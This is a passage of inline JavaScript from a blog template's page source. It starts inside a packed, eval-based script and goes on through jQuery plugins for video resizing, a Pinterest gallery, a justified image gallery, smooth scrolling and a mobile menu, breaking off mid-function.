o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var 